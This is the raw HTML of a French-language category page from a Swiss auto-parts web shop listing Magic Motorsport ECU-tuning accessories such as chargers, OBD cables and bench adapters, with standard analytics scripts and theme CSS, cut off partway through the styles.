

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport
body_size: 24938
content:
<!doctype html><html lang="fr-FR"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Accessoires Magic Motorsport</title> <script data-keepinline="true">var cdcGtmApi = '//ahcor-autoshop.ch/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"event":"view_item_list","pageCategory":"category","ecommerce":{"currency":"CHF","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","items":[{"item_id":"112723","item_name":"Chargeur Automatique GYS GYSFLASH 12v 100 A","item_reference":"","index":1,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"780","price_tax_exc":"780","price_tax_inc":"780","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112724","item_name":"Chariot Stabilisateur/Chargeur","item_reference":"","index":2,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"380","price_tax_exc":"380","price_tax_inc":"380","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112725","item_name":"KIT Chariot XL + Chargeur Automatique GYS","item_reference":"","index":3,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"390","price_tax_exc":"390","price_tax_inc":"390","wholesale_price":"0","quantity":-1,"google_business_vertical":"retail"},{"item_id":"112726","item_name":"Cable De Connexion : OBD Femelle Vers Breakbox V2","item_reference":"","index":4,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"71","price_tax_exc":"71","price_tax_inc":"71","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112727","item_name":"Adaptateur De Cable OBD Toyota K-Line","item_reference":"","index":5,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"71","price_tax_exc":"71","price_tax_inc":"71","wholesale_price":"0","quantity":-1,"google_business_vertical":"retail"},{"item_id":"112728","item_name":"Connecteur Du Cable De L’ECU A Rompre Boite V2","item_reference":"","index":6,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"18","price_tax_exc":"18","price_tax_inc":"18","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112729","item_name":"Cable De Connexion : Prise OBD KUBOTA Vers FLEX","item_reference":"","index":7,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"60","price_tax_exc":"60","price_tax_inc":"60","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112730","item_name":"Adaptateurs De Soudage Pour Toyota Denso JTAG","item_reference":"","index":8,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"12","price_tax_exc":"12","price_tax_inc":"12","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112731","item_name":"Cable De Connexion : OBD Male To RJ45","item_reference":"","index":9,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"35","price_tax_exc":"35","price_tax_inc":"35","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112732","item_name":"Cable De Connexion : Faisceau De Cables Avec Code Couleur De La Boite De Derivation","item_reference":"","index":10,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"35","price_tax_exc":"35","price_tax_inc":"35","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112733","item_name":"Universal MAGBench Articulating Arm For Adapters","item_reference":"","index":11,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"100","price_tax_exc":"100","price_tax_inc":"100","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112734","item_name":"FLEXible Universal MAGBench V3","item_reference":"","index":12,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"740","price_tax_exc":"740","price_tax_inc":"740","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112735","item_name":"Adapter – Cable To Pin (X 5pcs)","item_reference":"","index":13,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"18","price_tax_exc":"18","price_tax_inc":"18","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112736","item_name":"Replacement AC Adapter 14V","item_reference":"","index":14,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"47","price_tax_exc":"47","price_tax_inc":"47","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112737","item_name":"ESD Antistatic Gloves","item_reference":"","index":15,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"6","price_tax_exc":"6","price_tax_inc":"6","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"},{"item_id":"112738","item_name":"Challenger Clip","item_reference":"","index":16,"item_category":"Accessoires Magic Motorsport","item_list_id":"cat_10433","item_list_name":"Racine/Accessoires Magic Motorsport","price":"22","price_tax_exc":"22","price_tax_inc":"22","wholesale_price":"0","quantity":0,"google_business_vertical":"retail"}]},"userLogged":0,"userId":"guest_980085"};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5DNT4QK');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});</script> <meta name="description" content=""><meta name="keywords" content=""><link rel="canonical" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport"> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Ahcor Autoshop",
    "url" : "https://ahcor-autoshop.ch/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://ahcor-autoshop.ch/img/logo-1641318491.jpg"
      }
      }</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://ahcor-autoshop.ch/",
      "name": "Ahcor Autoshop"
    },
    "name": "Accessoires Magic Motorsport",
    "url":  "https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport"
  }</script> <script type="application/ld+json">{
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://ahcor-autoshop.ch/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Accessoires Magic Motorsport",
            "item": "https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport"
          }              ]
    }</script> <script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "ItemList",
	"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
			"name": "Chargeur Automatique GYS GYSFLASH 12v 100 A",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112723-chargeur-automatique-gys-gysflash-12v-100-a.html"
		},			{
			"@type": "ListItem",
			"position": 2,
			"name": "Chariot Stabilisateur/Chargeur",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112724-chariot-stabilisateur-chargeur.html"
		},			{
			"@type": "ListItem",
			"position": 3,
			"name": "KIT Chariot XL + Chargeur Automatique GYS",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112725-kit-chariot-xl-chargeur-automatique-gys.html"
		},			{
			"@type": "ListItem",
			"position": 4,
			"name": "Câble De Connexion : OBD Femelle Vers Breakbox V2",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112726-cable-de-connexion-obd-femelle-vers-breakbox-v2.html"
		},			{
			"@type": "ListItem",
			"position": 5,
			"name": "Adaptateur De Câble OBD Toyota K-Line",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112727-adaptateur-de-cable-obd-toyota-k-line.html"
		},			{
			"@type": "ListItem",
			"position": 6,
			"name": "Connecteur Du Câble De L’ECU À Rompre Boîte V2",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112728-connecteur-du-cable-de-lecu-a-rompre-boite-v2.html"
		},			{
			"@type": "ListItem",
			"position": 7,
			"name": "Câble De Connexion : Prise OBD KUBOTA Vers FLEX",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112729-cable-de-connexion-prise-obd-kubota-vers-flex.html"
		},			{
			"@type": "ListItem",
			"position": 8,
			"name": "Adaptateurs De Soudage Pour Toyota Denso JTAG",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112730-adaptateurs-de-soudage-pour-toyota-denso-jtag.html"
		},			{
			"@type": "ListItem",
			"position": 9,
			"name": "Câble De Connexion : OBD Male To RJ45",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112731-cable-de-connexion-obd-male-to-rj45.html"
		},			{
			"@type": "ListItem",
			"position": 10,
			"name": "Câble De Connexion : Faisceau De Câbles Avec Code Couleur De La Boîte De Dérivation",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112732-cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation.html"
		},			{
			"@type": "ListItem",
			"position": 11,
			"name": "Universal MAGBench Articulating Arm For Adapters",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112733-universal-magbench-articulating-arm-for-adapters.html"
		},			{
			"@type": "ListItem",
			"position": 12,
			"name": "FLEXible Universal MAGBench V3",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112734-flexible-universal-magbench-v3.html"
		},			{
			"@type": "ListItem",
			"position": 13,
			"name": "Adapter – Cable To Pin (X 5pcs)",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112735-adapter-cable-to-pin-x-5pcs.html"
		},			{
			"@type": "ListItem",
			"position": 14,
			"name": "Replacement AC Adapter 14V",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112736-replacement-ac-adapter-14v.html"
		},			{
			"@type": "ListItem",
			"position": 15,
			"name": "ESD Antistatic Gloves",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112737-esd-antistatic-gloves.html"
		},			{
			"@type": "ListItem",
			"position": 16,
			"name": "Challenger Clip",
			"url": "https://ahcor-autoshop.ch/accessoires-magic-motorsport/112738-challenger-clip.html"
		}		]
}</script> <link rel="next" href="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport?page=2"><meta property="og:title" content="Accessoires Magic Motorsport" /><meta property="og:description" content="" /><meta property="og:url" content="https://ahcor-autoshop.ch/10433-accessoires-magic-motorsport" /><meta property="og:site_name" content="Ahcor Autoshop" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ahcor-autoshop.ch/img/favicon.ico?1644930189"><link rel="shortcut icon" type="image/x-icon" href="https://ahcor-autoshop.ch/img/favicon.ico?1644930189"><link href="//fonts.googleapis.com/css?family=Heebo:100,200,300,400,500,600,700,800,900" rel="stylesheet"> <script type="text/javascript">var LS_Meta = [];
        var always_load_content = true;
        var cpContactToken = "69177b54766741382c08a2673d286725";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CHF\u00a00,00"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"CHF\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"CHF\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"CHF\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Franc suisse","iso_code":"CHF","iso_code_num":"756","sign":"CHF"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/ahcor-autoshop.ch\/10433-accessoires-magic-motorsport","meta":{"title":"Accessoires Magic Motorsport","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-CH":true,"currency-CHF":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-10433":true,"category-Accessoires Magic Motorsport":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Ahcor Autoshop","logo":"https:\/\/ahcor-autoshop.ch\/img\/logo-1641318491.jpg","stores_icon":"https:\/\/ahcor-autoshop.ch\/img\/logo_stores.png","favicon":"https:\/\/ahcor-autoshop.ch\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ahcor-autoshop.ch\/","current_url":"https:\/\/ahcor-autoshop.ch\/10433-accessoires-magic-motorsport","shop_domain_url":"https:\/\/ahcor-autoshop.ch","img_ps_url":"https:\/\/ahcor-autoshop.ch\/img\/","img_cat_url":"https:\/\/ahcor-autoshop.ch\/img\/c\/","img_lang_url":"https:\/\/ahcor-autoshop.ch\/img\/l\/","img_prod_url":"https:\/\/ahcor-autoshop.ch\/img\/p\/","img_manu_url":"https:\/\/ahcor-autoshop.ch\/img\/m\/","img_sup_url":"https:\/\/ahcor-autoshop.ch\/img\/su\/","img_ship_url":"https:\/\/ahcor-autoshop.ch\/img\/s\/","img_store_url":"https:\/\/ahcor-autoshop.ch\/img\/st\/","img_col_url":"https:\/\/ahcor-autoshop.ch\/img\/co\/","img_url":"https:\/\/ahcor-autoshop.ch\/themes\/Mechcart\/assets\/img\/","css_url":"https:\/\/ahcor-autoshop.ch\/themes\/Mechcart\/assets\/css\/","js_url":"https:\/\/ahcor-autoshop.ch\/themes\/Mechcart\/assets\/js\/","pic_url":"https:\/\/ahcor-autoshop.ch\/upload\/","pages":{"address":"https:\/\/ahcor-autoshop.ch\/adresse","addresses":"https:\/\/ahcor-autoshop.ch\/adresses","authentication":"https:\/\/ahcor-autoshop.ch\/connexion","cart":"https:\/\/ahcor-autoshop.ch\/panier","category":"https:\/\/ahcor-autoshop.ch\/index.php?controller=category","cms":"https:\/\/ahcor-autoshop.ch\/index.php?controller=cms","contact":"https:\/\/ahcor-autoshop.ch\/nous-contacter","discount":"https:\/\/ahcor-autoshop.ch\/reduction","guest_tracking":"https:\/\/ahcor-autoshop.ch\/suivi-commande-invite","history":"https:\/\/ahcor-autoshop.ch\/historique-commandes","identity":"https:\/\/ahcor-autoshop.ch\/identite","index":"https:\/\/ahcor-autoshop.ch\/","my_account":"https:\/\/ahcor-autoshop.ch\/mon-compte","order_confirmation":"https:\/\/ahcor-autoshop.ch\/confirmation-commande","order_detail":"https:\/\/ahcor-autoshop.ch\/index.php?controller=order-detail","order_follow":"https:\/\/ahcor-autoshop.ch\/suivi-commande","order":"https:\/\/ahcor-autoshop.ch\/commande","order_return":"https:\/\/ahcor-autoshop.ch\/index.php?controller=order-return","order_slip":"https:\/\/ahcor-autoshop.ch\/avoirs","pagenotfound":"https:\/\/ahcor-autoshop.ch\/page-introuvable","password":"https:\/\/ahcor-autoshop.ch\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/ahcor-autoshop.ch\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ahcor-autoshop.ch\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ahcor-autoshop.ch\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ahcor-autoshop.ch\/promotions","product":"https:\/\/ahcor-autoshop.ch\/index.php?controller=product","search":"https:\/\/ahcor-autoshop.ch\/recherche","sitemap":"https:\/\/ahcor-autoshop.ch\/plan-site","stores":"https:\/\/ahcor-autoshop.ch\/magasins","supplier":"https:\/\/ahcor-autoshop.ch\/fournisseur","register":"https:\/\/ahcor-autoshop.ch\/connexion?create_account=1","order_login":"https:\/\/ahcor-autoshop.ch\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/Mechcart\/assets\/","actions":{"logout":"https:\/\/ahcor-autoshop.ch\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-cart_default.jpg","width":85,"height":91},"small_default":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-small_default.jpg","width":85,"height":91},"home_default":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-home_default.jpg","width":214,"height":230},"large_default":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-large_default.jpg","width":478,"height":456},"medium_default":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-medium_default.jpg","width":478,"height":456},"super_large":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-super_large.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-cart_default.jpg","width":85,"height":91},"medium":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-large_default.jpg","width":478,"height":456},"large":{"url":"https:\/\/ahcor-autoshop.ch\/img\/p\/fr-default-super_large.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/ahcor-autoshop.ch\/"},{"title":"Accessoires Magic Motorsport","url":"https:\/\/ahcor-autoshop.ch\/10433-accessoires-magic-motorsport"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768774035,"static_token":"460a722284b4f4ecea03341cbb8ac5a0","token":"748dd8a290e4dfcca30b4cd150047346","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/ahcor-autoshop.ch\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/ahcor-autoshop.ch\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var ssIsCeInstalled = true;
        var ss_link_image_webp = "https:\/\/ahcor-autoshop.ch\/modules\/ets_superspeed\/views\/img\/en.webp";</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:100,200,300,regular,500,600,700,800,900%7CMontserrat:regular,700,900,100,200,300,500,600,800%7COswald:300,regular,700,200,500,600%7CBarlow:regular,italic,500,600,700,800,900,500italic&amp;subset=latin%2Clatin-ext" media="all"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" media="all"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Heebo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all"><link rel="stylesheet" href="https://ahcor-autoshop.ch/themes/Mechcart/assets/cache/theme-29482e267.css" media="all"> <script>var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.12.0","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"10433040101","title":"Accessoires%20Magic%20Motorsport","excerpt":""}};</script> <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin> <script type="text/javascript">var lgcookieslaw_consent_mode = 0;
    var lgcookieslaw_ms_consent_mode = 0;
    var lgcookieslaw_banner_url_ajax_controller = "https://ahcor-autoshop.ch/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "a622b3616f317afecceee46495da5c45";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 0;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
    var lgcookieslaw_id_banner = "526a32c4e616cbd69ca001f0f4cf1efd";</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-229994163-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');</script> <style>.mm_menu_content_title{
    font-family: inherit!important;
}
.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li > a:before,
    .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
